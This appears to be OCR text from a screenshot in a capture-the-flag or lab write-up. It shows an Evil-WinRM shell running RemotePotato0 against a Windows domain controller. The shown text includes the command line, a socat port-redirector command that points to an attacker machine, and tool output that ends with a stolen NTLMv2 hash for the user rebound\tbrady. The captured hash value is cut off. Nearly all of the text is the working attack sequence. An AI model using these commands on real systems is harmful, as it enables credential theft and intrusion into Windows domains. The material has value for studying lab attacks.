 *Evil-WinRM* PS C:\Users\winrm_svc\Documents> .\RemotePotato0.exe -m 2 -s 1 -x 10.10.14.41 -p
9999
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must
be run remotely. Remember to forward tcp port 135 on (null) to your victim machine on port 9
999
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9999
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written: 104 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 9999
[+] User hash stolen!
NTLMv2 Client : DC01
NTLMv2 Username : rebound\tbrady